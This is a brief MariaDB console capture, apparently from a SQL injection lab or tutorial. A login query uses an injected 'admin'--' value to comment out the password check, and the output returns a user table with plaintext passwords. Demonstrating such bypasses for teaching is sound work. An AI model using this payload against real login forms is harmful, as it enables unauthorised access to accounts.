 MariaDB [hellodb]> select * from user where username='admin'--' and password=''';
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | centos   |
|    2 | ming     | cisco    |
|    3 | wang     | cisco    |
+------+----------+----------+
3 rows in set, 5 warnings (0.001 sec)
MariaDB [hellodb]>